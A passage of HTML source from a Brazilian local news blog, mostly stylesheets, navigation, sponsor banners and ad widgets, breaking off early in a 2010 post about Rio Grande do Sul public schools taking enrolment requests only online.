100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicons-chevron-left,.carousel-control .glyphicons-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs,td.visible-lg,td.visible-md,td.visible-sm,td.visible-xs,th.visible-lg,th.visible-md,th.visible-sm,th.visible-xs,tr.visible-lg,tr.visible-md,tr.visible-sm,tr.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}table.visible-xs.visible-sm{display:table}tr.visible-xs.visible-sm{display:table-row!important}td.visible-xs.visible-sm,th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}table.visible-xs.visible-md{display:table}tr.visible-xs.visible-md{display:table-row!important}td.visible-xs.visible-md,th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-xs.visible-lg{display:block!important}table.visible-xs.visible-lg{display:table}tr.visible-xs.visible-lg{display:table-row!important}td.visible-xs.visible-lg,th.visible-xs.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-sm.visible-xs{display:block!important}table.visible-sm.visible-xs{display:table}tr.visible-sm.visible-xs{display:table-row!important}td.visible-sm.visible-xs,th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}table.visible-sm.visible-md{display:table}tr.visible-sm.visible-md{display:table-row!important}td.visible-sm.visible-md,th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-sm.visible-lg{display:block!important}table.visible-sm.visible-lg{display:table}tr.visible-sm.visible-lg{display:table-row!important}td.visible-sm.visible-lg,th.visible-sm.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-md.visible-xs{display:block!important}table.visible-md.visible-xs{display:table}tr.visible-md.visible-xs{display:table-row!important}td.visible-md.visible-xs,th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}table.visible-md.visible-sm{display:table}tr.visible-md.visible-sm{display:table-row!important}td.visible-md.visible-sm,th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-md.visible-lg{display:block!important}table.visible-md.visible-lg{display:table}tr.visible-md.visible-lg{display:table-row!important}td.visible-md.visible-lg,th.visible-md.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-lg.visible-xs{display:block!important}table.visible-lg.visible-xs{display:table}tr.visible-lg.visible-xs{display:table-row!important}td.visible-lg.visible-xs,th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}table.visible-lg.visible-sm{display:table}tr.visible-lg.visible-sm{display:table-row!important}td.visible-lg.visible-sm,th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}table.visible-lg.visible-md{display:table}tr.visible-lg.visible-md{display:table-row!important}td.visible-lg.visible-md,th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}table.hidden-xs{display:table}tr.hidden-xs{display:table-row!important}td.hidden-xs,th.hidden-xs{display:table-cell!important}@media (max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}table.hidden-sm{display:table}tr.hidden-sm{display:table-row!important}td.hidden-sm,th.hidden-sm{display:table-cell!important}@media (max-width:767px){.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}table.hidden-md{display:table}tr.hidden-md{display:table-row!important}td.hidden-md,th.hidden-md{display:table-cell!important}@media (max-width:767px){.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}table.hidden-lg{display:table}tr.hidden-lg{display:table-row!important}td.hidden-lg,th.hidden-lg{display:table-cell!important}@media (max-width:767px){.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.visible-print,td.visible-print,th.visible-print,tr.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print{display:none!important}}.navbar{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}.navbar-nav>li>a{padding-top:20px}.navbar-nav>.active>a,.navbar-nav>.active>a:hover{text-decoration:underline}.navbar-default .navbar-nav>.active>a:hover{color:#134fb8}.navbar-inverse .navbar-nav>.active>a:hover{color:#fff}.navbar-brand{padding-top:19px}.btn{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}h1,h2,h3,h4,h5,h6{text-transform:uppercase}p{margin-bottom:1.4em}.pagination .active>a,.pagination .active>a:hover{border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:14px 24px}.alert .alert-link,.alert a{color:#fff;text-decoration:underline}.panel-danger .panel-heading,.panel-info .panel-heading,.panel-primary .panel-heading,.panel-success .panel-heading,.panel-warning .panel-heading{color:#fff}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}body{height:1000px!Important}.navbar.navbar-topo{padding-right:15px!important;background:#011e2a}.navbar.navbar-topo a{color:#fff!important}.navbar.navbar-topo a:hover{color:#4C88A0!important}.navbar-topo{border-bottom:1px solid #0e2730;padding-right:30px!important}.navbar-topo a.navbar-brand{margin-left:15px}.site-header{text-align:center;margin-top:-23px}.site-header img{width:100%}.navbar-tags{background:#1a1a1a;z-index:99999;border-radius:0!important;margin-top:-1px}.navbar-tags a{color:#fff!Important}.navbar-tags input[type=text]{border:0!important}.geral .col-md-4{margin-top:10px}.postitem{padding-top:0!important;padding-bottom:30px}.postitem h1{text-align:center}.listpostfooter{padding-top:20px;text-align:right}@media (min-width:992px){.geral .col-md-8{padding:30px}.geral{margin:-22px 20px 0}}@media (max-width:430px){.postitem .thumb{text-align:center!important}.postitem img{float:none!important;margin-bottom:20px;max-width:100%;height:auto!important}}@media (max-width:405px){.sharebutton{margin-top:10px;width:100%}.readmore{width:100%}}@media (max-width:350px){.navbar-brand{margin-left:0!Important}}.newsletter [type=submit]{margin-top:5px;width:100%}.panel-heading{background-color:#ff9214!important;border-radius:0}.panel-heading,.panel.panel-primary{border:0!important;box-shadow:none}.footer{background:#000;color:#fff;padding:20px;font-family:Helvetica;font-size:.9em}.footer .cubekode{display:inline;float:right}.footer .nemitz{display:inline}img.bycubekode{width:30px;opacity:.6;transition:.2s}img.bycubekode:hover{opacity:1;transform:scale(1.1)}.navbar-tags a:hover{color:#bfbfbf!important}.navbar-tags .navbar-brand{padding:0;margin-right:20px;margin-left:20px}.fotosobre{float:left!important;margin-right:20px}.nomesobre{display:block;text-align:center;font-weight:700}.about{font-family:helvetica;font-size:.9em;text-align:justify}.nomesobre{font-size:1.5em;color:#000}a.nomesobre:hover{color:#000}.navbar-topo .navbar-toggle:focus,.navbar-topo .navbar-toggle:hover{background:#00131b}.navbar-tags .navbar-toggle:focus,.navbar-tags .navbar-toggle:hover{background:#131313}@media (max-width:750px){img.computer{display:none!important}}@media (min-width:750px){img.mobile{display:none!important}}@media (max-width:405px){.publicidadearea .panel-body{padding-left:0!Important;padding-right:0!Important;width:100%!important}.publicidadearea img{max-width:100%!Important;width:100%!Important;height:auto!important}}.geral .col-md-4 .widget h2{background:#ff9214!important;color:#fff;font-size:16px;padding:10px 15px}.geral .col-md-4 .widget.Profile .widget-content{font-family:helvetica;font-size:14.4px}.geral .col-md-4 .Profile .profile-data a{font-size:21.6px!important;font-family:helvetica;text-align:center;background-position:0 7px}.blog-list-container ul li:hover{background:#f7f7f7}.blog-list-container ul li a{color:#1a1a1a;font-family:helvetica!important;font-size:.9em}.blog-list-container ul li{padding-bottom:10px!important;padding:10px}.widget-content.popular-posts ul li:hover{background:#f7f7f7}.widget-content.popular-posts ul li{padding:10px}.widget-content.popular-posts ul li a{color:#1a1a1a;font-family:helvetica;font-size:.9em}.widget.Image img{max-width:100%;height:auto}.postitem h2 a{color:#333}.postitem h2{text-align:center}.thumb+div{text-indent:2EM}.footer{margin-top:20px}.alert{border-radius:0;font-family:helvetica;font-size:.8EM;text-align:center;background-color:#4582ec}.alert a{font-weight:700;text-transform:uppercase;text-decoration:none;color:#000}.alert a:hover{text-decoration:underline}#post .title{text-align:center}#post .entry img{max-width:100%;height:auto}small.datainfoheaderpost{display:block;margin-top:10px;font-size:.4em;padding-bottom:10px;margin-bottom:10px!important;border-bottom:1px solid #f4f4f4}dt.profile-data{text-align:center}
.postitem div, .postitem span{
font-size:19px !important;
font-family:Times,serif;
}
.btn.btn-default.sharebutton {
margin-top:30px;
float:right;
}
h1, h2, h3, h4, h5, h6 {
text-transform:none !important;
}
.postitem h2 a {
color:#134FB8;
}
.postitem h2 a:hover {
color:rgb(19, 79, 184) !important;
}
.postitem .datainfoheaderpost {
border-bottom:1px solid #eee;
}

--></style>
<style>ul.bxslider img{
width:100% !important;
margin-left:-30px;
}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}
.bx-viewport {
border:0 !important;
box-shadow:none !important;
}

#carousel-example-generic img{
width:100%;
height:auto;
}
#carousel-example-generic {
margin-bottom:20px;
}
.carouselarea {
min-height:235px;
}
#Image400{
margin-top: 1px;
}

  #Image401 { margin-top: 2px; }
</style>
<style type='text/css'>

#related-posts {float:center;text-transform:none;height:100%;min-height:100%;padding-top:5px;padding-left:5px;}#related-posts h2{font-size: 1.6em;font-weight: bold;color: black;font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif;margin-bottom: 0.75em;margin-top: 0em;padding-top: 0em;}#related-posts a{color:black;}#related-posts a:hover{color:black;}#related-posts  a:hover {background-color:#d4eaf2;}.widget-content.popular-posts ul{list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}.widget-content.popular-posts ul li a{font-weight:bold;}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}</style>
<script src="//bloggergadgets.googlecode.com/files/related_posts_with_thumbnails_min.js" type="text/javascript"></script>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->
<!-- JavaScript Posts Resumidos-->
<!-- /***************************************************** Auto-readmore link script, version 4.0 (for blogspot) (C)2009 by Anhvo Homepage: http://vietwebguide.com Please dont remove this copyright or change it into your own ******************************************************/ -->
<script type='text/javascript'>

$('[imageanchor="1"]').removeAttr( "href" );
$('[imageanchor="1"]').removeAttr( "href" );

</script>
<style>
  body{font-famiy:"Times New Roman",serif !important;}
</style>
<!-- BEGIN Open Graph tags -->
<meta content='' name='description' property='og:description'/>
<meta content='Rafael Nemitz: Matrículas na rede pública de ensino somente pela Internet' name='keywords'/>
<meta content='article' property='og:type'/>
<meta content='http://rafaelnemitz.com/' property='article:author'/>
<meta content='https://www.rafaelnemitz.com/2010/09/matriculas-na-rede-publica-de-ensino.html' property='og:url'/>
<meta content='Matrículas na rede pública de ensino somente pela Internet' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8cNXG0zUOlMx66PWLmTIthRl5fcrmMskbPyjH7ZZGEfuxdlpMSTijR8luCYWmPHXLh_dO8NHZwGAxA47B4Ufhx_4CV2QIXFmQD1Tv4WPZA5yaGxmSZXCKjL2Fl8UvsBEzTkwxFM2B8rP1/s1600/header_mobile.png' property='og:image'/>
<meta content='en_US' property='og:locale'/>
<!-- END Open Graph tags -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=ba856e81-59f9-45be-81aa-941a30a27d05' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=ba856e81-59f9-45be-81aa-941a30a27d05' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2654885851289550 -->

</head>
<body>
<div class='toponav section' id='toponav'><div class='widget PageList' data-version='1' id='PageList1'>
<nav class='navbar navbar-default navbar-topo navbar-static-top' role='navigation'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-topo' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
<a class='navbar-brand' href='#'>Rafael Nemitz</a>
</div>
<div class='collapse navbar-collapse' id='navbar-topo'>
<ul class='nav navbar-nav navbar-right'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a></li>
<li><a href='https://www.instagram.com/rafaelnemitz'>Instagram</a></li>
<li><a href='https://www.youtube.com/user/rafanemitz'>Youtube</a></li>
<li><a href='https://twitter.com/rnemitz'>Twitter</a></li>
</ul>
</div>
</div>
</nav>
</div></div>
<div class='header2 section' id='header2'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner' style='margin-top: -22px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header computer' id='Header2_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYU015JnLGhC1Btr1g8NsduMJD29nlNn3is_5zYh2RoSgJHZTxUUBIi_3eszlXiNTuIOYiTl7e7kB8kzop-JJC90LkqFMLW--kqaY4-Rn3FQq41DWAjCcgkWq84-32RtiXAMBEOegKXm1uKGJRlt2lIRIKkwQ9frqPBzSxNaftccMbGwk-s0qW-ZMqHfWP=s970' style='width:100%;'/>
</a>
</div>
</div><div class='widget Header' data-version='1' id='Header3'>
<div id='header-inner' style='margin-top: -23px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header mobile' id='Header3_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSEbqw-Z2B9Us6yk0Z1Pwckxvpk0pfB9fjkGrBkbBk1EUdR-tKY3iFFqic45JCpjhcqjBYPYfGymfnKCaVuuTQqTMzZVXl4-N0MdskmSJO3ssjwbA4l1BxlgZKnsPRc8gwN_aZ4xLeqI2Q/s1600/topo+blog+mobile.png' style='width:100%;'/>
</a>
</div>
</div></div>
<div class='espacamentobase'></div>
<div class='header section' id='header'><div class='widget PageList' data-version='1' id='PageList2'>
<nav class='navbar navbar-default navbar-tags' role='navigation' style='margin-top:23px;margin-bottom:2px'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-tags' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu de Tags</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
</div>
<div class='collapse navbar-collapse' id='navbar-tags'>
<ul class='nav navbar-nav'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href="//blogger.com/">Login</a></li>
<li><a href='https://www.rafaelnemitz.com/p/contato.html'>Contato</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/colunistas'>Colunistas</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos'>Galeria de Fotos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos'>Classificados e Empregos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Sa%C3%BAde'>Saúde</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento'>Notas de Falecimento</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos'>Animais Desaparecidos</a></li>
</ul>
</div>
</div>
</nav>
</div><div class='widget Image' data-version='1' id='Image21'>
<div class='widget-content'>
<a href='http://www.damiancenterlar.com.br'>
<img alt='Damian' height='452' id='Image21_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi9J-CBbJu3AkvQInYu49CmUx56w7KK3A1nq-lUwbUoHyHgThSr-lyEdsmzz2rXGCPWDphbg1hTFiHOOJCksGuNPkBzuPekOon1_dy4_LOJQ9-_jCGpkR8ECuClWNwThEmwyuNKBcAz6scMw2BqvDJ_KjnjDrnKwSQhyE1TpWMc5uAic_sRXgI-v46fZpvh=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<div class='widget-content'>
<img alt='Banner Life' id='Image40_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxoSyCK8Vpwfa740yShvzXmkRUx8tlV8JDx9ymqXZzBGusfBUx8FSIRvOVx8xeILSP86nyXwuY7MJHn8FHsJtWvjJ1r3zqzs0wPQjZy0Uvj2BH1fhFApCy7bdPzHUrYUEwqpm4Mf6pIL4vHqU9h3BcrlJTLsw8xlp0oq-XR3ec3iMrL41oHlKTFe-4SJdd=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image605'>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Banner Damian Construções' height='452' id='Image605_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg2pPb9q6507QBC8Zw5Qag8uUSaqSXjU759gAI9gJ4T62ZjtY4LHxRYAy9qXLmQpqVWlL3wjzAvnRTVIE5EkenCdryccS-DEzrwKZI_Kn5iVstmp6vOmHExiIpsnZPFrKZ-k-ABkzYwPUggDxky8MWuSFAHuUKA4DjzAL-lpZd5VEGPtQOg18U76HJykyZe=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='geral clearfix'>
<div class='col-md-8'>
<!-- <div class='carouselarea'> <div class='carousel slide' data-ride='carousel' id='carousel-example-generic'> <div class='carousel-inner'> <div class='item active'><img src='https://sites.google.com/site/cdncubekode/flash.jpg'/></div> <div class='item'><a href='http://www.amiltoninvestimentos.com.br/'><img alt='Amilton Empréstimos' src='https://sites.google.com/site/cdncubekode/amilton.jpg'/></a></div> <div class='item'><img alt='Tokyo Sushi' src='https://sites.google.com/site/cdncubekode/ts.jpg'/></div> <div class='item'><img alt='Restaurante Giocomelli' src='https://sites.google.com/site/cdncubekode/giocomelli.jpg'/></div> <div class='item'><img alt='Buffet do Dorinho' src='https://sites.google.com/site/cdncubekode/dorinho.jpg'/></div> <div class='item'><img alt='Ribeiro Filho' src='https://sites.google.com/site/cdncubekode/ribeirofilho.jpg'/></div> <div class='item'><img alt='Anelise' src='https://sites.google.com/site/cdncubekode/anelise.jpg'/></div> <div class='item'><img alt='Erva mate santiago' src='https://sites.google.com/site/cdncubekode/ervamatesantiago.jpg'/></div> <div class='item'><img alt='Sorrifacil' src='https://sites.google.com/site/cdncubekode/sorriafacil.jpg'/></div> <div class='item'><img alt='Arranjos' src='https://sites.google.com/site/cdncubekode/arranjos.jpg'/></div> <div class='item'><img alt='SantiagoNet' src='https://sites.google.com/site/cdncubekode/santiagonet.jpg'/></div> <div class='item'><img alt='Unisul' src='https://sites.google.com/site/cdncubekode/unisul.jpg'/></div> <div class='item'><img alt='Lopes Segurança' src='https://sites.google.com/site/cdncubekode/lopes.jpg'/></div> <div class='item'><img alt='Bertolo Auto Som' src='https://sites.google.com/site/cdncubekode/bertollosom.jpg'/></div> <div class='item'><img alt='Selton Restaurante' src='https://sites.google.com/site/cdncubekode/seltonhotel.jpg'/></div> <div class='item'><img alt='Biroska' src='https://sites.google.com/site/cdncubekode/biroska.jpg'/></div> <div class='item'><img alt='NetSul' src='https://sites.google.com/site/cdncubekode/netsul.png'/></div> <div class='item'><img alt='Silvius Restaurante' src='https://sites.google.com/site/cdncubekode/silvius.jpg'/></div> </div> <a class='left carousel-control' data-slide='prev' href='#carousel-example-generic'> </a> <a class='right carousel-control' data-slide='next' href='#carousel-example-generic'> </a> </div> </div> -->
<div class='main section' id='main'><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='https://www.instagram.com/baitatechstgo/'>
<img alt='' height='452' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEin8jauRAepB-hN1W6CosN7BCCHXm6KFcfFPVVqiUK26KIuaCatrURwMwUwsu6qj5-KJPIK8UlgYyWxv0TQVtcqpmWYKFpoRl5nJFYzjPIeozvXpm6dWxI7G6fTQUdw3RZZuwCYfmQNJvZGgZRXa4Gf1B2dMIVA2EXLkXq3FI9BljQj0vyApaTozSex0GGI=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader67449";
                                        c.src = "https://scripts.cleverwebserver.com/41c5616561b681a62bcd64bc673b67cc.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
                                </script>
<div class="clever-core-ads"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='https://www.instagram.com/ffartefatosconcreto/'>
<img alt='' height='480' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEht6lmxpEcjGA8tBEoHSTLg5_wg_HHFd_3JAlnyN3be50itlKHRBgxxOFP-P59ePA-5yarGRY6hQPpEA0wqR-tcCLytIo_Gw5-eOI_1_5xS0GVAj6sb_t4Jy62LmM42lOk2p2MeJ57iqxTFnKKixvCs45ix8Bg2DAkoEDLMpVC3CYf4DBjvkau9HBQnmfQU=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<div class='widget-content'>
<a href='https://www.cezimbraimoveis.com.br/'>
<img alt='' height='231' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijFZFzmvtV3E4lT8RZ627rPrIDsnA-k0Q19DSJufWzxYou3LGPKRJr9VLfWg8clRcKxogNdaQkuEbVpt6ic4ZPBLaxuxyTS8ejYgHeKUHSsfRde6mymY1TuGaV59ql8WFUqKNzTROcpus9UgFtHwUuFsqKV0keXQx0KN9vQyce76wHhZNJUIBn0nj2mMXf=s800' width='800'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

<div class="date-outer">

<div class="date-posts">
<div class='post-outer'>
<div class='post' id='post'>
<div class='title'>
<h2>
<a href='https://www.rafaelnemitz.com/2010/09/matriculas-na-rede-publica-de-ensino.html'>Matrículas na rede pública de ensino somente pela Internet</a>
<small class='datainfoheaderpost'>Postado terça-feira, 21 de setembro de 2010 ás <a class='timestamp-link' href='https://www.rafaelnemitz.com/2010/09/matriculas-na-rede-publica-de-ensino.html' rel='bookmark' title='permanent link'><abbr class='published' title='2010-09-21T03:49:00-03:00'>03:49</abbr></a>
</small></h2>
<div class='row'>
<div class='col-xs-8'><iframe allowTransparency='true' frameborder='0' scrolling='no' src='http://www.facebook.com/plugins/like.php?href=https://www.rafaelnemitz.com/2010/09/matriculas-na-rede-publica-de-ensino.html&layout=standard&show_faces=false&width=80&action=like&colorscheme=light' style='border:none; overflow:hidden; width:100%; height:20px'></iframe></div>
<div class='col-xs-4'><a class='twitter-share-button' data-count='none' data-via='RNemitz' href='http://twitter.com/share'>Tweet</a><script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>
</div>
</div>
<div class='entry postimgg'>
<p><div style="text-align: justify;">Foi divulgado pela Secretária Estadual da Educação, o calendário de matrículas e tranferências nas escolas públicas do Rio Grande do Sul. A novidade é que&nbsp;<strong><em>toda solicitação de vaga será feita exclusivamente pela Internet.</em></strong></div><div style="text-align: justify;"><br />
</div><div style="text-align: justify;">O calendário começa em 4 de outubro e é destinado às rematrículas. Ingressos no 1º ano do Ensino Fundamental e no 1º ano do Ensino Médio podem ser feitos a partir de 13 de outubro. Transferências e reingressos se iniciam em 10 de janeiro. </div><div style="text-align: justify;"><br />
